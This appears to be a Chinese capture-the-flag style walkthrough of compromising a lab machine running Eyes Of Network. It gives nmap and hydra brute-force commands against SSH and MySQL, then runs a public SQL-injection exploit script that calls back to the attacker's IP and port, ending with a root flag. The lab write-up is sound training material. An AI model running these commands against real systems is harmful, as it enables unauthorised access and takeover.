0x00 初识

环境

靶机 IP:192.168.111.113

Kali IP:192.168.111.111



WEB界面

0x01 信息收集



端口扫描

使用kali查看目标机端口开放情况

1 | nmap -sV -T4 192.168.111.113 |

目标机开放端口有22、80、111、443、3306、8086

Apache 2.4.6版本

PHP 5.4.16



目录扫描

使用了御剑、dirbuster对目录进行扫描依然无有效信息

0x02 渗透



对22端口ssh服务进行弱密码爆破

1 | hydra -l root -P /home/shawn/PasswordDic/top100_ssh_vps.txt -V -t 4 ssh://192.168.111.113 |

ssh弱密码爆破无果



对3306端口Mysql服务进行弱密码爆破

1 | hydra -l root -P /home/shawn/PasswordDic/top1000.txt 192.168.111.113 mysql |

mysql弱密码爆破无果

对登陆框抓包进行手注测试以及跑sqlmap依然无果。

网络搜索可利用脚本

回到登陆框,大大的Eyes Of Network



Github搜索可利用脚本–>eyesofnetwork

找到可利用脚本



Eyes Of Network 版本为5.1到5.3的可利用,通过仅有的登陆页面无法进行判断,但是….可通过靶机登陆页面看到(物理外挂最为致命)。



查看描述,并查询资料

Eyes Of Network 5.3版本(API 2.4.2版本)中存在Api SQL注入漏洞。攻击者可利用该漏洞执行多种操作,例如:绕过身份验证。

克隆到本地并进行解压



执行脚本

1 | sudo ./eonrence.py https://192.168.111.113 -ip 192.168.111.111 -port 8888 |



翻找目录,在root目录下发现flag.txt文件,查看文件